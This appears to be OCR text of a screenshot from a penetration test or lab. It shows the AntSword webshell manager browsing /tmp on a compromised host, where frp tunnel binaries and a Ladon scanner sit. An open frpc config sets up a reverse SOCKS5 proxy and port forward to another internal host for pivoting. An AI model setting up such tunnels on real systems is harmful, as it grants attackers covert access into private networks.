 AntSword 编辑 窗口 调试
10.1.1.121 >_ 10.1.1.121 >_ 10.1.1.121 10.1.1.121
目录列表 (1)
/
usr
tmp
hsperfdata_root
文件列表 (7)
新建 上层 刷新 主目录 书签 /tmp/ 读取
名称 日期 大小 属性
hsperfdata_root 2021-12-10 05:06:29 4 Kb RWX
frpc 2021-12-10 05:16:05 9.75 Mb RWX
frpc.ini 2021-12-10 05:24:48 108 b RWX
frpc2.ini 2021-12-10 08:20:27 195 b RW-
frps 2021-12-10 05:16:51 12.85 Mb RWX
frps.ini 2021-12-10 05:16:51 26 b RWX
ladon64 2021-12-10 05:15:18 3.07 Mb RWX
编辑: /tmp/frpc2.ini
/tmp/frpc2.ini
1 [common]
2 server_addr = 10.1.1.119
3 server_port = 7000
4
5 [socks5_1]
6 type = tcp
7 plugin = socks5
8 remote_port = 5000
9
10 [socks5_to_26]
11 type = tcp
12 local_ip = 127.0.0.1
13 local_port = 6666
14 remote_port = 6000
15